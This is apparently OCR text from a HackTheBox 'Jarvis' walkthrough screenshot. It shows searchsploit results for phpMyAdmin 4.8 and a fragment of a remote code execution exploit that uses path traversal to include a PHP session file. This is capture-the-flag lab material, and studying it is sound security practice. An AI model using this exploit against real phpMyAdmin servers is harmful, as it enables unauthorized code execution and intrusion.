 192.168.1.15 10.10.14.3 10.10.10.143 - Jarvis
❯ searchsploit phpmyadmin 4.8
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
phpMyAdmin 4.8 - Cross-Site Request Forgery | php/webapps/46982.txt
phpMyAdmin 4.8.0 < 4.8.0-1 - Cross-Site Request Forgery | php/webapps/44496.html
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1) | php/webapps/44924.txt
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (2) | php/webapps/44928.txt
phpMyAdmin 4.8.1 - Remote Code Execution (RCE) | php/webapps/50457.py
phpMyAdmin 4.8.4 - 'AllowArbitraryServer' Arbitrary File Read | php/webapps/46041.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Documents/HackTheBox/Linux/Jarvis/content / ✔ searchsploit -x php/webapps/50457.py
exit()
# 4th req: execute payload
session_id = cookies.get_dict()['phpMyAdmin']
url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_{}".format(session_id)
r = requests.get(url3, cookies = cookies)
if r.status_code != 200:
print("Exploit failed")
exit()
:
VPN - root's tasks Reconnaissance - Enumeration